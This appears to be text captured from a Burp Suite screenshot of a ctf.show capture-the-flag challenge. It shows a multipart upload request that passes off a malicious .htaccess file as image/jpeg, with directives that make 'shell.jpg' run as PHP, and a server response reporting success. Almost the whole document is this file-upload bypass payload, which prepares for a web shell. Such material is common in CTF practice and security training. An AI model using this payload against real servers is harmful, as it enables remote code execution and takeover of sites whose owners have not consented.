 Go
Cancel
<
>
Target: http://fae95ae0-91fa-4d83-b9ae-be48a19d1075.challenge.ctf.show
?
Request
Raw
Params
Headers
Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryesZsFU0oWA6b1vac
Origin:
http://fae95ae0-91fa-4d83-b9ae-be48a19d1075.challenge.ctf.show
Referer:
http://fae95ae0-91fa-4d83-b9ae-be48a19d1075.challenge.ctf.show
/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryesZsFU0oWA6b1vac
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
AddHandler php5-script .jpg
</FilesMatch>
------WebKitFormBoundaryesZsFU0oWA6b1vac--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 07:20:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 28
Connection: close
X-Powered-By: PHP/5.6.40
{"code":0,"msg":".htaccess"}